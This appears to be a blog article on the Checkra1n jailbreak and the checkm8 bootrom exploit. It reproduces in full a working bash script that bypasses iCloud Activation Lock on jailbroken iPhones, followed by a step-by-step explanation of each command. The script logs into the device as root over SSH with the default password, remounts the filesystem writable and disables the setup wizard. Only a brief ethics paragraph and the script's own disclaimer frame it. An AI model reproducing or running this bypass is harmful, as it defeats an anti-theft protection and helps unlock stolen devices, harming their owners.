
The Checkra1n jailbreak has revolutionised the landscape of iOS jailbreaking and security research. Leveraging the powerful checkm8 bootrom exploit, Checkra1n provides unprecedented access to the core of iOS devices, effectively bypassing Apple’s hardware security measures. One of the most controversial uses of this tool is to bypass the iCloud Activation Lock—a security feature meant to deter theft and protect user data.
This article explores how Checkra1n works, the methods used to bypass the iCloud activation lock, and the legal and ethical implications of this technique.
How Checkra1n Jailbreak Works
Checkra1n is based on the checkm8 bootrom exploit, a hardware vulnerability discovered in the SecureROM of iOS devices from the A5 to A11 chipsets (iPhone 5s to iPhone X). This vulnerability allows attackers to execute arbitrary code on the device, bypassing the Secure Boot chain and granting unrestricted access to the device’s core.
Since the flaw exists in the bootrom—read-only memory that cannot be modified or patched by software updates—this exploit is permanent and cannot be fixed by Apple, making it particularly powerful for both jailbreakers and attackers.
Know more about Checkra1n : https://checkra.in/
Bypassing iCloud Activation Lock with Checkra1n
The iCloud Activation Lock is a security measure designed to prevent unauthorized access to an iPhone, iPad, or iPod touch in case of theft or loss. However, once a device is jailbroken with Checkra1n, it is possible to bypass this lock. The following is a detailed explanation of how this can be achieved using a script.
Jailbreak with checkra1n before running the script.
Understanding the Bypass Script
The script provided below demonstrates how to bypass the iCloud activation lock by manipulating the iOS device’s core settings and processes:
Credits : https://github.com/xapenny/iCloud-Bypass-Script
#!/bin/bash
echo "> Installing dependencies..."
brew install libusbmuxd https://raw.githubusercontent.com/kadwanev/bigboybrew/master/Library/Formula/sshpass.rb
echo
echo "> Backing up the SSH trust list to ~/.ssh/known_hosts.bak..."
mv ~/.ssh/known_hosts ~/.ssh/known_hosts.bak
clear
echo "==================== Activation Lock Bypass Script ==================="
echo
echo "> Script By @xapenny"
echo "> Checkra1n By King Jon Cracks"
echo "> Method By r/jailbreak & Twitter"
echo
echo
echo "******************** Warning ⚠️ ********************"
echo
echo "> This method is for educational and communication purposes only. Do not use it for illegal purposes! <"
echo "> I am not responsible for any problems caused by this script! <"
echo
echo "******************** Warning ⚠️ ********************"
echo
read -p "> Please use Checkra1n to activate the jailbreak and connect the device to this Mac. Press [Return] key to continue when done... "
clear
echo "> Mapping SSH port to @localhost [Completed 1/8]"
iproxy 2333 44 2> /dev/null &
echo
echo "> Accessing the device via SSH [Completed 2/8]"
runcmd () {
sshpass -p alpine ssh -o StrictHostKeyChecking=no root@localhost -p 2333 "$1" > /dev/null
}
echo
echo "> Mounting the root filesystem as read/write [Completed 3/8]"
runcmd "mount -o rw,union,update / "
echo
echo "> Renaming Setup.app [Completed 4/8]"
runcmd "mv /Applications/Setup.app /Applications/Setup.app.bak"
echo
echo "> Terminating the setup wizard [Completed 5/8]"
runcmd "killall Setup"
echo
echo "> Clearing cache [Completed 6/8]"
runcmd "uicache --all"
echo
echo "> Restarting backboardd [Completed 7/8]"
runcmd "killall backboardd"
runcmd "killall backboardd"
echo
echo "> Fixing network access for Chinese devices [Completed 8/8]"
runcmd "rm -rf /Library/Preferences/com.apple.networkextension.plist"
runcmd "killall -9 Commcenter"
clear
echo
echo "> All operations completed! If there are no errors, the device should enter the home screen."
echo
echo "> Please follow the video instructions for the second part of the operation."
Step-by-Step Breakdown of the Script
Installing Dependencies: The script starts by installing essential tools, such as libusbmuxd and sshpass, which are necessary for managing USB connections and SSH access.
Backing Up SSH Trust List: It backs up the known hosts file to avoid host key conflicts during SSH connections.
Prompting for User Action: Users are prompted to jailbreak the device using Checkra1n and connect it to the Mac before proceeding.
Port Forwarding with iproxy: The script sets up port forwarding using iproxy to enable SSH connections to the device on port 2333 via localhost.
Establishing SSH Connection: A function runcmd is defined to run commands over SSH. It uses sshpass to automate the password entry, utilizing the default alpine password used in jailbroken iOS devices.
Mounting the Root Filesystem as Read/Write: The root filesystem is remounted with write permissions, allowing modifications to essential system files.
Renaming Setup.app: The script renames Setup.app, effectively disabling the iOS activation screen.
Terminating the Setup Wizard: The killall command terminates the setup process to prevent it from restarting.
Clearing the Cache: uicache –all clears the device’s user interface cache to ensure the changes (such as the removal of the Setup wizard) take effect.
Restarting Backboardd: The backboardd daemon is restarted to apply changes to the user interface.
Fixing Network Access: The script deletes specific network configuration files and restarts CommCenter to resolve network access issues, particularly on Chinese devices.
Completion Notice: Finally, the script indicates that if no errors occur, the device should now be able to access the home screen, bypassing the iCloud activation lock.
Legal and Ethical Considerations
While technically intriguing, bypassing the iCloud activation lock poses serious ethical and legal challenges. This method is primarily used for unauthorised access to devices, potentially implicating the user in illegal activities such as theft or fraud. It also leaves the device vulnerable to security threats, malware, and other exploits.
Conclusion
The Checkra1n jailbreak and its associated exploits, such as the iCloud activation bypass, demonstrate the ongoing cat-and-mouse game between security researchers and manufacturers like Apple. While the Checkra1n tool is incredibly powerful and highlights critical security vulnerabilities, it also underscores the importance of understanding the ethical boundaries of cybersecurity research and the potential consequences of crossing them.